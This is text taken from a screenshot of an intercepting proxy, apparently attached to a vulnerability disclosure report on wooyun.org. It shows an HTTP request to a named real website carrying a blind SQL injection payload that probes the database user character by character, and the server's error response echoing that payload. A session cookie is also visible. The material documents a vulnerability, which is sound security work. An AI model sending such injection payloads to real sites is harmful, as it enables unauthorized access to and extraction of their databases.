 Go Cancel < >
Request
Raw Params Headers Hex
POST /NewsCategory.do?method=getNewsCategoryTree HTTP/1.1
Host: m.sdyipai.cn
Proxy-Connection: keep-alive
Content-Length: 122
Accept: text/html
Origin: http://m.sdyipai.cn
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/43.0.2357.130 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://m.sdyipai.cn/news_list/&InfoListColumnID=2.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: bdshare_firstime=1449726089754; JSESSIONID=9D3091A5A66BFF7B27B04AB7393AF342.DLOG4J
newsCategoryId=&parentOrChlidren=chlidren&clickPath=&columnSiteId=2 and ascii(substring(user(),1,1)) > 1&flag=defaultClick
? < + > Type a search term
Response
Raw Headers Hex HTML Render
<title>error</title>
<meta http-equiv="pragma" content="no-cache">
<meta http-equiv="cache-control" content="no-cache">
<meta http-equiv="expires" content="0">
<meta http-equiv="keywords" content="keyword1,keyword2,keyword3">
<meta http-equiv="description" content="This is my page">
<!--
<link rel="stylesheet" type="text/css" href="styles.css">
-->
</head>
<body>
For input string: &#034;2 and ascii(substring(user(),1,1)) &gt; 1&#034;
? < + > Type a search term
www.wooyun.org
Done